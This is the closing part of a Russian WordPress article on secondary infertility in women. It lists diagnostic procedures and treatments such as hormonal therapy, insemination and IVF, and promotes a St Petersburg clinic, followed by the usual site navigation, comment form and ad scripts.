<p>Наш специалист исследует состояние матки и яичников и при необходимости устраняет патологические изменения.</p>
<ul>
<li>Гистеросальпингография &#8212; рентгенологическое исследование полости матки, маточных труб и прилегающих участков.</li>
<li>Гистероскопия &#8212; обследование матки оптическим прибором изнутри. Хирург может устранить патологию (миома, полипы эндометрия, внутриматочные перегородки и т.д.).</li>
<li>Лапароскопия &#8212; через проколы в брюшной стенке вводятся микроинструменты и проводятся манипуляции, выявляющие причины бесплодия и их устранение (удаление миомы и кисты, расслоение спаек, очагов прижигания эндометриоза и др.).</li>
</ul>
<p>Мужчине назначат тест на антитела к сперматозоиду (блокировка сперматозоидов). Будущему отцу следует посетить уролога (андролога), пройти УЗИ, сдать анализы на инфекции, сперму на анализ спермы и тест MAR.</p>
<p>Эти «тесты» помогут нашим врачам поставить точный диагноз и назначить оптимальное лечение.</p>
<h3><span id="i-13">Лечение вторичного бесплодия</span></h3>
<ul>
<li>антибактериальная терапия избавляет от инфекций, которые могут негативно повлиять на будущую беременность;</li>
<li>гормональная терапия применяется, если причина &#8212; нарушение гормонального фона;</li>
<li>иммунотерапия применяется при иммунологическом бесплодии у мужчин;</li>
<li>физиотерапия улучшает работу органов малого таза и применяется в комплексной терапии воспалительных процессов половых органов.</li>
</ul>
<p>Также они помогают «зачать ребенка»:</p>
<ul>
<li>инсеминация &#8212; очищенные сперматозоиды вводятся в полость матки;</li>
<li>ЭКО (экстракорпоральное оплодотворение) с использованием половых клеток и эмбрионов от доноров.</li>
</ul>
<p>У каждой женщины должен быть второй шанс на беременность, как бы ни закончилась предыдущая. Наша клиника в Санкт-Петербурге поможет вам справиться с вторичным бесплодием.</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://budutdeti.ru/o-besplodii/zhenskoe-besplodie/vtorichnoe-besplodie-u-zhenshhin.html"  >Источник</a></noindex><!--/noindex--></p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Похожие материалы</h3>
<p>No related posts.</p>
</div>
</div><!-- .entry-content -->
<footer class="entry-meta">
<span>Раздел: <a href="https://childeco.ru/category/prichiny" rel="category tag">Причины бесплодия</a></span>
<span></span>
</footer><!-- .entry-meta -->
</article><!-- #post -->
<nav class="nav-single">
<div class="assistive-text">Навигация по записям</div>
<span class="nav-previous"><a href="https://childeco.ru/prichiny/prichiny-geneticheskogo-besplodiya.html" rel="prev"><span class="meta-nav">&larr;</span> Причины генетического бесплодия</a></span>
<span class="nav-next"><a href="https://childeco.ru/prichiny/prichiny-diagnostika-i-lechenie-geneticheskogo-besplodiya.html" rel="next">Причины, диагностика и лечение генетического бесплодия <span class="meta-nav">&rarr;</span></a></span>
</nav><!-- .nav-single -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prichiny/vtorichnoe-besplodie-u-zhenshhin.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://childeco.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea autocomplete="new-password"  id="c76271a1ce"  name="c76271a1ce"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a8c4e8e7e61057a6b74fe9fd181bcd3d" );document.getElementById("c76271a1ce").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments .comments-area -->
</div><!-- #content -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://childeco.ru/">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Поиск" />
</div>
</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<p class="widget-title">Популярные статьи</p>
<!-- WordPress Popular Posts v5.5.1 - cached -->
<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://childeco.ru/eko/posledstviya.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/766-featured-150x150.jpg" width="150" height="150" alt="Беременность" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/eko/posledstviya.html" class="wpp-post-title" target="_blank">Где таятся опасности при ЭКО</a>
</li>
<li>
<a href="https://childeco.ru/prichiny/masturbaciya.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/458-featured-150x150.jpg" width="150" height="150" alt="сам" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/prichiny/masturbaciya.html" class="wpp-post-title" target="_blank">Бывает ли бесплодие от мастурбации</a>
</li>
<li>
<a href="https://childeco.ru/posle-eko/bolit-zhivot.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/514-featured-150x150.jpg" width="150" height="150" alt="боли" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/posle-eko/bolit-zhivot.html" class="wpp-post-title" target="_blank">Болит живот после ЭКО</a>
</li>
<li>
<a href="https://childeco.ru/lechenie/sanatorii.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/237-featured-150x150.jpg" width="150" height="150" alt="грязь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/lechenie/sanatorii.html" class="wpp-post-title" target="_blank">Санаторное лечение при бесплодии</a>
</li>
<li>
<a href="https://childeco.ru/prichiny/kagocel.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/695-featured-150x150.png" width="150" height="150" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/prichiny/kagocel.html" class="wpp-post-title" target="_blank">Кагоцел и бесплодие</a>
</li>
</ul>
</aside>
<aside id="categories-2" class="widget widget_categories"><p class="widget-title">Рубрики</p>
<ul>
<li class="cat-item cat-item-9"><a href="https://childeco.ru/category/lechenie/drugie-sposoby">Альтернативные способы</a>
</li>
<li class="cat-item cat-item-8"><a href="https://childeco.ru/category/posle-eko">Беременность после ЭКО</a>
</li>
<li class="cat-item cat-item-6"><a href="https://childeco.ru/category/lechenie/gormony">Гормонотерапия</a>
</li>
<li class="cat-item cat-item-3"><a href="https://childeco.ru/category/diagnostika">Диагностика</a>
</li>
<li class="cat-item cat-item-4"><a href="https://childeco.ru/category/lechenie">Лечение</a>
</li>
<li class="cat-item cat-item-5"><a href="https://childeco.ru/category/lechenie/narodnye-metody">Лечение народными методами</a>
</li>
<li class="cat-item cat-item-2"><a href="https://childeco.ru/category/prichiny">Причины бесплодия</a>
</li>
<li class="cat-item cat-item-7"><a href="https://childeco.ru/category/eko">ЭКО</a>
</li>
</ul>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-446974-19 -->
<div id="yandex_rtb_R-A-446974-19"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Context.AdvManager.render({
blockId: "R-A-446974-19",
renderTo: "yandex_rtb_R-A-446974-19",
async: true
});
});
t = d.getElementsByTagName("script")[0];
s = d.createElement("script");
s.type = "text/javascript";
s.src = "//an.yandex.ru/system/context.js";
s.async = true;
t.parentNode.insertBefore(s, t);
})(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
<div class="site-info">
<div class="footercopy">Copyright 2020</div>
<div class="footercredit"><a href="https://childeco.ru/sitemap">Карта сайта</a> | <a href="https://childeco.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a> | <a href="https://childeco.ru/politika-konfidencialnosti">Политика конфиденциальности</a> |<a href="https://childeco.ru/kontakty">Контакты</a>
</div>
<div class="clear"></div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
<div class="site-wordpress">
<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
</div><!-- .site-info -->
<div class="clear"></div>
</div><!-- #page -->
<div id="wpfront-scroll-top-container">
<img src="https://childeco.ru/wp-content/plugins/wpfront-scroll-top/images/icons/24.png" alt="" />        </div>
<script type="text/javascript">
function wpfront_scroll_top_init() {
if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
} else {
setTimeout(wpfront_scroll_top_init, 100);
}
}
wpfront_scroll_top_init();
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-includes/js/comment-reply.min.js?ver=5.9.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"themonic-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6' id='q2w3_fixed_widget-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.3059139251709 seconds, on 19-03-23 12:04:29 --><!-- via php -->